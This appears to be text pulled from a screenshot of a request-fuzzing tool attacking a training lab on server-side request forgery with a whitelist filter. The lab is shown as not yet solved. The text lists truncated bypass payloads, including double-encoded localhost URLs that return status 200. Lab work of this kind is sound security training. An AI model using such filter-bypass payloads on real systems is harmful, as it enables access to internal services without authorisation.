 Filter: Showing all items
Request Payload Status code Error Timeout Length Comment
62 http://localhost%2523%40st... 200 10861
64 http://localhost%252f%40sto... 200 10861
0 400 180
1 http://\\localhost/ 400 221
2 http://stock.weliketoshop.net ... 400 258
3 http://stock.weliketoshop.net;... 400 180
4 http://stock.weliketoshop.net:... 400 180
5 http://stock.weliketoshop.net:... 400 250
6 http://stock.weliketoshop.net:... 400 248
7 http://stock.weliketoshop.net:... 400 248
8 http://stock.weliketoshop.net:... 400 180
10 http://stock.weliketoshop.net.... 400 180
11 http://stock.weliketoshop.net.... 400 180
12 http://stock.weliketoshop.net.... 400 180
13 http://stock.weliketoshop.net.... 400 180
Request Response
Pretty Raw Hex Render Hackvertor \n
SSRF with whitelist-based input filter
LAB Not solved
Back to lab description
Home | Admin panel | My account
WE LIKE TO
SHOP